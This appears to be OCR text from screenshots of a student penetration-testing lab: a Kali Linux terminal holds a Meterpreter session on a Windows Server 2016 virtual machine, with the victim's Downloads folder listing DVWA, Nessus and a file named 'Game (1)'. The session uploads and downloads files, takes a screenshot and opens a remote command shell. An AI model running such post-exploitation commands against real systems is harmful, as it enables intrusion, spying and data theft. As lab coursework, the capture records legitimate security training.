 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 22:00 1
Terminal
============
Name : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:f3:8e:7a
MTU : 1500
IPv4 Address : 172.16.25.138
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2198:bd69:da90:c6ce
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > upload a.txt
[*] uploading : a.txt -> a.txt
[*] uploaded : a.txt -> a.txt
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download : b.txt -> b.txt
meterpreter > screenshot
Screenshot saved to: /root/igkLLezz.jpeg
meterpreter > shell
Process 3384 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>powershell
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Downloads
File Home Share View
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp...
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer ...
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD File
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application